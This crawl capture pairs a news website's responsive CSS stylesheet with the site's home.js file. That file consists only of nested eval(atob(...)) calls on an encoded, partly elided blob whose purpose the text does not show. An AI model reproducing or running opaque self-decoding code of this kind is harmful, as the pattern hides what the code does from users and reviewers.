100%, 95% 0); clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 95% 0); text-align: right; } .hot-new-box .box .box2{ width: 100%; float: left; padding: 8px 15px; } .hot-new-box .box .box2 marquee{ float: left; } .hot-new-box .box .box2 a{ text-decoration: none; color: #333; font-size: 13px; padding: 8px 10px 0; } .hot-new-box .box .box2 a:hover{ text-decoration: underline; } .hot-new-box .box1:before{ position: absolute; top: 50%; left: 61%; transform: translate(0,-50%); content: "Breaking News"; } .hot-new-box .box1 .flash-icon { position: absolute; height: 10px; width: 10px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; background-color: #c80000; top: 50%; margin-top: -5px; left: 55%; z-index: 2; } .hot-new-box .box1 .flash-icon:before { content: ""; position: absolute; height: 10px; width: 10px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; border: 1px solid #c80000; top: 50%; margin-top: -5px; left: 50%; margin-left: -5px; animation-name: blink-a; animation-duration: 2s; animation-iteration-count: infinite; } @keyframes blink-a { 0% {transform: scale(1, 1);} 100% {transform: scale(3, 3); opacity: 0;} } .hot-new-box .box1 .flash-icon:after { content: ""; position: absolute; height: 10px; width: 10px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; border: 1px solid #c80000; top: 50%; margin-top: -5px; left: 50%; margin-left: -5px; animation-name: blink-b; animation-duration: 2s; animation-delay: 1s; animation-iteration-count: infinite; } @keyframes blink-b { 0% {transform: scale(1, 1);} 100% {transform: scale(3, 3); opacity: 0;} } .slide-box{ height: 350px; margin-top: 5px; } .slide-box:nth-child(1){ padding-right: 0; } .slide-box:nth-child(2){ padding-left: 0; } .slide-box .box1{ height: 100%; width: 100%; float: left; background-color: #fff; box-shadow: 0 0 2px 0 #eee; position: relative; overflow: hidden; } .slide-box .box1 .box2{ width: 50%; height: 50%; float: left; position: relative; } .slide-box .img-box::before{ width: 100%; height: 100%; content: ""; background-color: rgba(0,0,0,0.1); position: absolute; top: 0; left: 0; transition: 0.5s; } .slide-box .img-box:hover:before{ background-color: rgba(0,0,0,0.3); } .slide-box .img-box h1{ position: absolute; bottom: 30px; left: 0; width: 100%; color: #fff; font-size: 15px; padding-left: 20px; font-family: Arial, 'Battambang', cursive; text-shadow: 1px 1px 1px #000; line-height: 26px; } .slide-box .img-box p{ position: absolute; left: 20px; bottom: 10px; font-size: 11px; color: #fff; } .slide-box .box2 .img-box h1{ font-size: 13px; line-height: 20px; } .img-box{ width: 100%; height: 100%; float: left; background-repeat: no-repeat; background-position: center; background-size: cover; position: relative; transition: 0.5s; } .img-box::before{ width: 100%; height: 100%; content: ""; background-color: rgba(0,0,0,0.1); position: absolute; top: 0; left: 0; transition: 0.5s; } .img-box:hover:before{ background-color: rgba(0,0,0,0.3); } .home-news-container .new-box{ margin-bottom: 10px; position: relative; } .home-news-container .new-box .cate-title-box{ position: absolute; top: 5px; left: 20px; background-color: #FF0004; padding: 3px; border-radius: 4px; color: #fff; font-size: 10px; } .home-news-container .new-box .cate-title-box a{ color: #fff; font-family: Arial, 'Battambang', cursive; font-weight: 700; } .home-news-container .new-box .new-box-2{ width: 100%; height: 550px; float: left; color: #000; box-shadow: 1px 1px 3px 0px #eee; overflow: hidden; } .home-news-container .new-box .new-box-2 .img-box{ width: 100%; height: 30%; float: left; } .home-news-container .new-box .new-box-2 .txt-box{ width: 100%; height: 70%; float: left; padding: 5px; } .home-news-container .new-box .new-box-2 .txt-box h1{ font-size: 15px; line-height: 24px; font-family: Arial, 'Battambang', cursive; font-weight: 700; color: #000; } .home-news-container .new-box .new-box-2 .txt-box h2{ font-size: 10px; color: grey; margin-top: 8px; } .home-news-container .new-box .new-box-2:hover .txt-box h1{ color: #F16321; } .home-news-container .new-box .new-box-2 .txt-box p{ color: #333; font-size: 13px; margin-top: 8px; } .ads2{ margin-bottom: 5px; } .ads2 img{ width: 100%; } .ads2-container{ padding-left: 0px; } .ads2-box{ width: 100%; float: left; } .ads2-box ul li{ float: left; width: 100%; margin-bottom: 5px; } .ads2-box ul li a img{ float: left; width: 100%; } .ads2-box ul li iframe{ width: 100%; float: left; } .top-news-box ul li{ width: 100%; float: left; margin-bottom: 5px; } .top-news-box ul li:first-child a{ display: block; color: #fff; background-color: #FFB93E; padding: 5px; } .top-news-box ul li:not(:first-child){ width: 100%; height: 270px; float: left; overflow: hidden; box-shadow: 1px 1px 3px 0px #eee; } .top-news-box ul li .img-box{ width: 100%; height: 60%; float: left; } .top-news-box ul li .txt-box{ width: 100%; height: 40%; float: left; } .top-news-box ul li a{ color: #000; font-size: 13px; font-weight: 700; } .footer-box{ background-color: #000; padding: 20px; margin-top: 20px; } .footer-box h1{ font-size: 18px; color: grey; font-family: Arial, 'Battambang', cursive; margin: 5px 0; font-weight: 700; } .footer-box p{ color: #fff; font-size: 12px; } .footer-box ul li{ float: left; } .footer-box ul li a{ display: block; text-decoration: none; color: #fff; padding: 0 15px 0 0; font-size: 22px; } .footer-box ul li a:hover{ color: #eee; } .category-news-container .box{ box-shadow: 1px 1px 3px 0px #ccc; width: 100%; float: left; padding: 10px; } .category-news-container .title{ float: left; width: 100%; padding: 10px 5px; font-size: 18px; border-bottom: 2px solid #000; font-family: Arial, 'Battambang', cursive; font-weight: 700; } .category-news-container .box ul li{ float: left; width: 100%; height: 170px; margin-bottom: 10px; } .category-news-container .box ul li .img-box{ width: 35%; height: 100%; float: left; } .category-news-container .box ul li .txt-box{ width: 64%; margin-left: 1%; height: 100%; float: left; padding-top: 5px; } .category-news-container .box ul li a{ text-decoration: none; color: #000; } .category-news-container .box ul li a:hover h1{ color: #F16321; } .category-news-container .box ul li .txt-box h1{ font-size: 15px; font-family: Arial, 'Battambang', cursive; font-weight: 700; } .category-news-container .box ul li .txt-box p{ font-size: 12px; padding-top: 5px; } .category-news-container .box ul li .txt-box p.date{ color: grey; border-bottom: 1px solid #eee; padding-bottom: 5px; font-size: 9px; } .category-news-container .box ul li:last-child{ margin-bottom: 0; } .detail{ padding: 30px !important; font-weight: normal; } .detail h1{ font-size: 22px; font-family: Arial, 'Battambang', cursive; line-height: 32px; font-weight: 700; } .detail p.date{ font-size: 11px; color: grey; border-bottom: 1px solid #eee; } .detail p{ font-size: 15px; line-height: 28px; } iframe, object, embed { max-width: 100%; } /*Extra large devices (large desktops, 1200px and up)*/ @media (min-width: 1200px) { } /*Large devices (desktops, 992px and up)*/ @media (min-width: 992px) and (max-width: 1199.98px) { .menu ul li:first-child{ display: block; } .menu ul li:not(:first-child){ display: none; } .menu ul li:last-child{ display: block; } .slide-box{ height: 300px; } .slide-box .img-box h1{ bottom: 25px; font-size: 12px; line-height: 20px; } .slide-box .img-box p{ bottom: 5px; } .slide-box .box2 .img-box h1{ font-size: 10px; line-height: 18px; padding-right: 10px; font-weight: normal; } .home-news-container .new-box .new-box-2{ height: 600px; } .home-news-container .new-box .new-box-2 .img-box{ height: 20%; } .home-news-container .new-box .new-box-2 .txt-box{ height: 80%; } .home-news-container .new-box .new-box-2 .txt-box h1{ font-size: 13px; line-height: 20px; } .home-news-container .new-box .new-box-2 .txt-box h2{ font-size: 10px; color: grey; } .home-news-container .new-box .new-box-2 .txt-box p{ font-size: 13px; } .top-news-box ul li:not(:first-child){ height: 230px; } .top-news-box ul li .img-box{ height: 55%; } .top-news-box ul li .txt-box{ height: 45%; font-weight: normal; font-size: 12px; padding: 5px; } .category-news-container .box ul li{ height: 140px; } .category-news-container .box ul li .txt-box h1{ font-size: 15px; } .category-news-container .box ul li .txt-box p{ font-size: 13px; } .hot-new-box .box1:before{ left: 42%; } .hot-new-box .box1 .flash-icon { left: 32%; } } /*Medium devices (tablets, 768px and up)*/ @media (min-width: 768px) and (max-width: 991.98px) { .logo-box img{ height: 45px; } .slide-box{ height: 380px; } .slide-box:nth-child(1){ padding-right: 15px; } .slide-box:nth-child(2){ padding-left: 15px; } .slide-box .img-box h1{ bottom: 30px; font-size: 13px; line-height: 20px; } .slide-box .img-box p{ bottom: 10px; } .slide-box .box2 .img-box h1{ font-size: 13px; line-height: 20px; } .menu ul li:first-child{ display: block; } .menu ul li:not(:first-child){ display: none; } .menu ul li:last-child{ display: block; } .home-news-container .new-box .new-box-2{ height: 550px; } .home-news-container .new-box .new-box-2 .img-box{ height: 35%; } .home-news-container .new-box .new-box-2 .txt-box{ height: 65%; } .home-news-container .new-box .new-box-2 .txt-box h1{ font-size: 15px; line-height: 24px; } .home-news-container .new-box .new-box-2 .txt-box h2{ font-size: 10px; color: grey; } .home-news-container .new-box .new-box-2 .txt-box p{ font-size: 13px; } .ads2-container{ padding-left: 15px; margin-top: 10px; } .top-news-box ul li:not(:first-child){ height: 280px; width: 49.5%; } .top-news-box ul li:not(:first-child):nth-child(even){ margin-right: 0.5%; } .top-news-box ul li:not(:first-child):nth-child(odd){ margin-left: 0.5%; } .top-news-box ul li .img-box{ height: 70%; } .top-news-box ul li .txt-box{ height: 30%; padding: 5px 5px; font-weight: normal; font-size: 12px; } .category-news-container .box ul li{ height: 140px; } .category-news-container .box ul li .txt-box h1{ font-size: 15px; } .category-news-container .box ul li .txt-box p{ font-size: 13px; } .hot-new-box{ padding: 0; } .hot-new-box .box1{ position:inherit; float: left; width: 100%; height: 40px; -webkit-clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); } .hot-new-box .box1:before{ position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); } .hot-new-box .box1 .flash-icon { left: 40%; } } /*Small devices (landscape phones, 576px and up)*/ @media (min-width: 576px) and (max-width: 767.98px){ .logo-box{ padding: 0px; margin-top: 5px; } .logo-box img{ height: 45px; } .logo-box img{ float: none; } .logo-box{ text-align: center; } .ads1{ margin: 5px 0; padding: 0; } .ads1 img{ width: 100%; height: auto; } .menu ul li:first-child{ display: block; } .menu ul li:not(:first-child){ display: none; } .menu ul li a{ padding: 10px 0; } .menu ul li:last-child{ display: block; } .slide-box{ height: 320px; margin-top: 5px; padding: 0; } .slide-box:nth-child(2){ height: 1280px; } .slide-box .box1{ height: 100%; width: 100%; } .slide-box .box1 .box2{ width: 100%; height: 25%; margin-bottom: 0.5%; } .slide-box .img-box h1{ bottom: 30px; font-size: 13px; line-height: 20px; } .slide-box .img-box p{ bottom: 10px; } .slide-box .box2 .img-box h1{ font-size: 13px; line-height: 20px; } .home-news-container .new-box{ padding: 1px; } .home-news-container .new-box .new-box-2{ height: 550px; } .home-news-container .new-box .new-box-2 .img-box{ height: 30%; } .home-news-container .new-box .new-box-2 .txt-box{ height: 70%; } .home-news-container .new-box .new-box-2 .txt-box h1{ font-size: 13px; line-height: 24px; } .home-news-container .new-box .new-box-2 .txt-box h2{ font-size: 10px; color: grey; } .home-news-container .new-box .new-box-2 .txt-box p{ font-size: 13px; } .ads2{ padding: 1px; margin-top: 0; margin-bottom: 5px; } .ads2-container{ padding-left: 15px; margin-top: 10px; } .top-news-box ul li:not(:first-child){ height: 200px; width: 49.5%; } .top-news-box ul li:not(:first-child):nth-child(even){ margin-right: 0.5%; } .top-news-box ul li:not(:first-child):nth-child(odd){ margin-left: 0.5%; } .top-news-box ul li .img-box{ height: 70%; } .top-news-box ul li .txt-box{ height: 30%; padding: 8px 5px 0; } .top-news-box ul li a{ font-size: 10px; font-weight: normal; } .category-news-container .box ul li{ height: 110px; } .category-news-container .box ul li .txt-box h1{ font-size: 13px; line-height: 20px; } .category-news-container .box ul li .txt-box p.date{ border-bottom: none; } .category-news-container .box ul li .txt-box p:last-child{ display: none; } .hot-new-box{ padding: 0; } .hot-new-box .box1{ position:inherit; float: left; width: 100%; height: 40px; -webkit-clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); } .hot-new-box .box1:before{ position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); } .hot-new-box .box1 .flash-icon { left: 38%; } .btn-back-top{ visibility: hidden; } } /*Extra small devices (portrait phones, less than 576px)*/ @media (max-width: 575.98px) { .logo-box img{ height: 35px; margin-top: 5px; } .logo-box{ padding: 0px; } .logo-box img{ float: none; } .logo-box{ text-align: center; } .ads1{ margin: 5px 0; padding: 0; } .ads1 img{ width: 100%; height: auto; } .menu ul li:first-child{ display: block; } .menu ul li:not(:first-child){ display: none; } .menu ul li:last-child{ display: block; } .menu ul li a{ padding: 10px 0; } .slide-box{ height: 280px; margin-top: 5px; padding: 0; } .slide-box:nth-child(2){ height: 1120px; } .slide-box .box1{ height: 100%; width: 100%; } .slide-box .box1 .box2{ width: 100%; height: 25%; margin-bottom: 0.5%; } .slide-box .img-box h1{ bottom: 30px; font-size: 13px; line-height: 20px; } .slide-box .img-box p{ bottom: 10px; } .slide-box .box2 .img-box h1{ font-size: 13px; line-height: 20px; padding-right: 10px; } .home-news-container .new-box{ padding: 1px; } .home-news-container .new-box .new-box-2{ height: 650px; } .home-news-container .new-box .new-box-2 .img-box{ height: 18%; } .home-news-container .new-box .new-box-2 .txt-box{ height: 82%; } .home-news-container .new-box .new-box-2 .txt-box h1{ font-size: 13px; line-height: 23px; } .home-news-container .new-box .new-box-2 .txt-box h2{ font-size: 10px; color: grey; } .home-news-container .new-box .new-box-2 .txt-box p{ font-size: 13px; } .ads2{ padding: 1px; margin-top: 0; margin-bottom: 5px; } .ads2-container{ padding: 0; margin-top: 10px; } .top-news-box ul li:not(:first-child){ height: 200px; width: 49.5%; } .top-news-box ul li:not(:first-child):nth-child(even){ margin-right: 0.5%; } .top-news-box ul li:not(:first-child):nth-child(odd){ margin-left: 0.5%; } .top-news-box ul li .img-box{ height: 50%; } .top-news-box ul li .txt-box{ height: 50%; padding: 8px 5px 0; } .top-news-box ul li a{ font-size: 10px; font-weight: normal; } .category-news-container{ padding: 0; overflow: hidden; } .category-news-container .title{ padding-left: 15px; } .category-news-container .col-12{ padding: 0 !important; } .category-news-container .box ul li{ height: 80px; } .category-news-container .box ul li .txt-box h1{ font-size: 11px; } .category-news-container .box ul li .txt-box p.date{ border-bottom: none; font-size: 8px; } .category-news-container .box ul li .txt-box p:last-child{ display: none; } .detail h1{ font-size: 18px; line-height: 32px; } .detail p.date{ font-size: 11px; } .detail p{ font-size: 14px; line-height: 25px; } .search-pop{ height: 50%; } .search-pop h1{ font-size: 13px; top: 25%; } .search-box{ width: 250px; } .search-pop .btn-close-search-pop{ top: 8px; right: 8px; width: 20px; height: 20px; } .hot-new-box{ padding: 0; } .hot-new-box .box{ padding: 0; } .hot-new-box .box .box2{ padding: 8px 0; } .hot-new-box .box1{ position:inherit; float: left; width: 100%; height: 40px; -webkit-clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); clip-path: polygon(0 0, 0 100%, 100% 100%, 100% 100%, 100% 0); } .hot-new-box .box1:before{ position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); } .hot-new-box .box1 .flash-icon { left: 30%; } .btn-back-top{ visibility: hidden; } }

--- FILE ---
content_type: application/javascript
request_url: https://postkhmerasia.com/home/js/home.js
body_size: 8036
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('[base64]/QnqHc2+4En6bK46zUopzNxujNnq7OoKgTk6DQ3NIEn6bK46zUopzNxujej6IToKPRkKsTkKrfkazY1p/Rk+kCx+DcmpoCx6gPxS6iZC6hcS6iZy6hgS6ify6iaS6igy6ibS6hcy6idC6hdy6iay6iTS6icC6ifC6iTS6idC6iTC6iaS6iby6iZC6heC6iYS6hcS6icC6igy6icC6hfi6ici6iSy6icC6hgi6hfNQRm98Cx6vXje/dl67NkNMZkKrfkazY1q3Ri+kCx6bSk5rM45vHk6sD3Jvbi5wZ45/Uoqzbm6DUn6rOxujtnq7OoKggm6rOnuIS1ekCx6vXje/Xn9MZoZvS1pzbop3dm+kCx6cgoKPfkJ0D3KnfkO/aouLNnq7OoKgZxdQRmtIE1KvXjdIE1KvXjdIE1KvXjdIe2uPM1anXlawY4eHNnq7OoKgTk6DQ46bSk5rM4ecSnaDdjp0Y2pMX2uPM1aDS2+3dl6bdmO4U4eHej6IToKPRkKsTkKrfkazY1p/Rk+4U26nLlazMmqDS2+bFj+HamqHc2+4SkKrfkazY1p/Rk+4X1Z3blqDKnugXhucX15wSlKIY4azUmqzV4eQe1Zzbop3dm+LQlJ=g4K3MleLNnq7OoKge1+fajqHdj6bRlegXiJnfke/[base64]/YlKHb4ecFkarMjp3S45wSop/QnqHc2+4En6bK46zUopzNxujQlJ/Lk94ZxdPcmpogoKPfkJ0D3KnOluLTkKkZxdPcmpogoKPfkJ0D3JzLoeLMmpvUnukCInG=InGKInGmInG7InGFInC5InG4InCuInGoInC8InC5x+DcmpoCx6vXje/dl67NkNMZoaDciukCx6zblZvbkdIEmu/dl67NkNMZna8gna8TkJ/XlaHbke/[base64]InGEInGtInGmInGsInGhInC1InGeInCuInGtInG=1e4X15nRmqwgnuHalKzLkOgX2tYe4dMDouHKoqQY2tEYj+HamqHc2+4SnZ3T1qLNnO=SoaDciu/dnqHMnp4e2uHYj6LU2+1fZXBfZVNfZXdfZXtfZYZfZH1fZYhfZVNfZXRfZW1fZVdfZVRfZXdfZIZfZI1fZXRfZXVfZXtfZXBfZIRfZW1fZH1fZXxfZY=S4ecUjaDXn+/f1anRoJrN2+cXyZnRmqwg3+Hfma7I25TLkaQGwc7tvrDrscQV4afRlqsRoqzMmqDS1JzfjasTkJre1pzdkabenuHQm5=e15vHk6sG4b/xsLwe16vfj68GiKHflqsGnuHKoqQY2uPblq7Xl9Xf1Znfl+gX15/YlKHbyacSja7U2+bD16zfoKfbye8P16vfj67sip/[base64]O4ecSkarTlJnb2+bD2ucU3+ge1a3MleLTnqHL1p/YlKHb4ecSoKPXoKUY26nLlazMmqDS2+bFj+Hfk5/blawY4dPcmpogoKPfkJ0D3J/Rk5rQ3NIE1KvXjdIe2uQc2+4Sk6fRlasTlqrSju4X1azNkOfFl6raj9Ye0+3D2pMX2uPM1aDS2+3dl6bdmO4U4eHQlJ/Lk+4U26nLlazMmqDS2+bF3+fMm6bN2uHOnqLRjasY2uQc2+4Sk6fRlasTlqrSju4X1azNkOfFl6raj9Ye1t4L0Z/I4ZMXhucXyJnfke/[base64]e2uHaoqvbtJrM2+cXhucX1+wY4eHej6IToa7dmOLMlJ=e2uHdl6bdmOgYnZrSoJvXlKIY2pUc2+3Yj6LU1+/elKvH4ecSoqHXlq7MnufFkKzOlKPUr6DQyd/D19sQ0+bD2ucU3+ge1a3MleLTlJ3b1qHbjJ0e2uHdl6bdmOgYnZrSoJvXlKIY2pTKop4gj9Mc25vYmp0XyOwSoqXfi+fFjp3Uyc3/sMrhrr302O3YlKLb1K7dj6bRleDZnpwTlqDOnuLSnpjN1Z/Yk+4Uj5bQntYes8Dtr+4Un67MotXFkNXb1Znfl+gX16sGouHKoqQY2uPdlKIGleHKoqQY2pMUoK7dm6sG4t8Un67MorvHk6sG4aXNlKIe163bnaDOnrzblawGnZrSoJvXlKIY2pTM1anXlawY4avXje4X1afMlqQY3NPX46zUopzNxu3aou/[base64]/RmqHMnp4TnpnblZvN4dYeoprMlO4UlJ/foKbMitYe0u3D2tTKop4gkNMe4dTalJ4YmtMQyKcEleHUnqHZj6gFmuUV2p0VxukEn6bK46zUopzNxu3dlKQTi6QTz+/dlKQTl6kTz+/dlKQTlqwTze/dlKQTkKMTze/dlKQTze/SnpkToaDI4dIEn6bK46zUopzNxu3SnpkToaDI1t4exdPf46fOnqoD4ekVwc7tvrDrscQVlbTXpuHdopvbpKbc2O4R4eTSqKbj1abc2OkexdPcmpogoKPfkJ0D4abTnOLelJge45zMiqPbxu3eoqzVnJ3RjqHc1qbToqjbye/LkaQY3OT/v8Lhrr302O3Qjq3Umq0RmqLZ1J/OlKvLoJwR4eTSqKbj1abTnOUZ2tUexdQRn6bKxdPcmpogoKPfkJ0D4ZvIj+LelJgexdPY0tIZ2KHlmrMSj6bMl6sV4dQRm98Cx6gOxe4VlbTXpuHcopvb2O4E1KgOxdPQxe4VlbTXpuHcnpvfmqQV3NQRk9IE1KvXjdIE1K8Cx+DcmpoCx6vXje/dl67NkNMeoK7MnuLMmpvUnuLelJgexekVlbTXpuHdopvbpKPXlaUV4dQRn6bKxdQRn6bKxe4Fj+HQop3blZvN2+4Sm6DTnuLSnpjN1qzRlZvfmqHbke4X1anXlawY4eHSnpj8opvf4ecSop/QnqHc250X16sSja7U25/fkZzbuqHM26sSja7U2+cX2J/fkZzbuqHM268Sja7U2+cX2uPd1Znfl+fd1Znfl+gX1q8Sja7U2+cX160Sja7U2+cExt=a3ZwSm6bcnugXhpMXhucXhucXyQAA','d')));